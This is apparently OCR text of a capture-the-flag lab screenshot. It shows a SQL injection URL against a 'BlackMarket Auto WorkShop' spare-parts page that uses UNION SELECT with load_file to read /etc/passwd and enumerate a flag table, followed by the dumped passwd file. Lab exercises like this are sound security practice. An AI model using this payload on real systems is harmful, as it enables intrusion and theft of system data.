 192.168.1.143/vworkshop/sparepartsstoremore.php?sparepartid=-1'union select 1,2,load_file("/etc/passwd"),group_concat(column_name),5,6,7 from information_schema.columns where table_schema='BlackMarket' and table_name='flag'
130%
14
J
Home
Login
Registration
Vehicle Service
Vehicle Store
Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:108::/var/run/dbus:/bin/false
postfix:x:104:112::/var/spool/postfix:/bin/false
dnsmasq:x:105:65534:dnsmasq,,,:/var/lib/misc:/bin/false
dovecot:x:106:114:Dovecot mail server,,,:/usr
/lib/dovecot:/bin/false dovenull:x:107:115:Dovecot login
user,,,:/nonexistent:/bin/false landscape:x:108:116::/var
/lib/landscape:/bin/false sshd:x:109:65534::/var
/run/sshd:/usr/sbin/nologin libvirt-qemu:x:110:107:Libvirt
Qemu,,,:/var/lib/libvirt:/bin/false libvirt-
dnsmasq:x:111:117:Libvirt Dnsmasq,,,:/var/lib/libvirt
/dnsmasq:/bin/false dimitri:x:1000:1000:,,,:/home/dimitri:
/bin/bash jbourne:x:1001:1001::/var/www/html/jbourne:
nicky:x:1002:1002:,,,:/home/nicky:/bin/ftponly
ftp:x:112:120:ftp daemon,,,:/srv/ftp:/bin/false
Cost : FlagId,name,Information
Spare parts serial No. : 5